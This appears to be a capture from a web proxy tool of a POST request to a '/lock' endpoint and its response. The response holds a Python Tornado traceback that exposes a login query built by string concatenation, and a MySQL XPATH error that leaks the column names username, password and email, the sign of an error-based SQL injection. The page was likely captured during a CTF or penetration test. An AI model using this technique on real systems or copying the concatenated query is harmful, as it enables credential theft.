 Request
Raw Params Headers Hex
POST request to /lock
Type Name Value
Cookie _xsrf 2|da3c3359|850bad1964c8bdfa24...
Cookie __jsluid_h 045e00bd303cd1973cb3bab76c9...
Cookie lock "2|1:0|10:1604315253|4:lock|4:M...
Cookie username "2|1:0|10:1604315612|8:username...
Add
Remove
Up
Down
Response
Raw Headers Hex
Pretty Raw Render \n Actions
6 X-Via-JSL: b3ca7e7,-
7 X-Cache: bypass
8
9 Traceback (most recent call last):
10 File
"/usr/lib64/python2.6/site-packages/tornado-4.2
x86_64.egg/tornado/web.py", line 1413, in _exec
11 result = method(*self.path_args, **self.pat
12 File "/var/www/html/rtiny/lock.py", line 19,
13 row = db.ct("manager", "*", "username='" +
and password='" + passwd + "'")
14 File "/var/www/html/rtiny/db.py", line 15, in
15 return db.get("select "+column+" from "+tab
"+where)
16 File "/usr/lib/python2.6/site-packages/torndb
in get
17 rows = self.query(query, *parameters, **kwp
18 File "/usr/lib/python2.6/site-packages/torndb
in query
19 self._execute(cursor, query, parameters, kw
20 File "/usr/lib/python2.6/site-packages/torndb
in _execute
21 return cursor.execute(query, kwparameters o
22 File "build/bdist.linux-x86_64/egg/MySQLdb/cu
174, in execute
23 self.errorhandler(self, exc, value)
24 File "build/bdist.linux-x86_64/egg/MySQLdb/co
line 36, in defaulterrorhandler
25 raise errorclass, errorvalue
26 OperationalError: (1105, "XPATH syntax error:
'\\username,password,email'")